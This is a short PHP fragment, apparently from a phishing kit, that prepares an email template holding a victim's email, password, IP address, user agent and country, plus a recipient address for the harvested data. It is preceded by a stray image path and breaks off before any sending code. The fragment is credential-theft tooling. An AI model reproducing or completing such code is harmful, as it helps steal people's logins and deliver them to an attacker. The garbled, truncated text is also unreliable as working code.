 <?php
$format = "%s:%s";
$email_format = "Email: %s"."\r\n" . "Password: %s"."\r\n" ."IP: %s"."\r\n" . "User-Agent:
%s"."\r\n"."Country: %s";
$email_to = "bigzhangyi5@gmail.com";